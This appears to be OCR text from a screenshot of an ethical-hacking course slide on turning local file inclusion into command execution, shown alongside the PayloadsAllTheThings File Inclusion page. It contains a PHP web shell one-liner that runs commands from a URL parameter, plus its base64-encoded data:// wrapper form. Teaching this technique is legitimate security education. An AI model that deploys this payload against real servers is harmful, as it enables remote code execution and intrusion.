 Oasis Technical Corporation
Oasis Technical Corporation
To Base64 - CyberChef
PayloadsAllTheThings/File Inclu
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion#wrapper-phpfilter
15
3
Files
PayloadsAllTheThings / File Inclusion /
Top
master
Go to file
Wrapper data://
Command Injection
Cross-Site Request Forg
DNS Rebinding
Dependency Confusion
Directory Traversal
Dom Clobbering
File Inclusion
Files
Intruders
README.md
Google Web Toolkit
GraphQL Injection
HTTP Parameter Polluti
Headless Browser
Hidden Parameters
Insecure Deserialization
e Direct Object References
e Management Interface
AutoSave Off
LFI to RCE • Saved
Search
VA
File Home Insert Draw Design Layout References Mailings Review View Help
Comments Editing Share
Paste
Calibri (Body) 11
Normal
No Spacing
Heading 1
Editing
Add-ins
Clipboard
Font
Paragraph
Styles
Add-ins
V_HACK
LFI to Command Injection
1) Wrapper Code Libraries
<?php system($_GET['cmd']);echo 'VHACK RCE Shell POC done !'; ?>
data://text/plain;base64,
PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ZWNobyAnVkhBQ0sgUkNFIFNoZWxsIFBPQyBkb25lICE
nOyA/Pg==
Page 1 of 2
4 of 80 words
English (India)
Accessibility: Investigate
Focus
Wrapper zip://
V_HACK
LET'S LEARN TOGETHER
ûdemy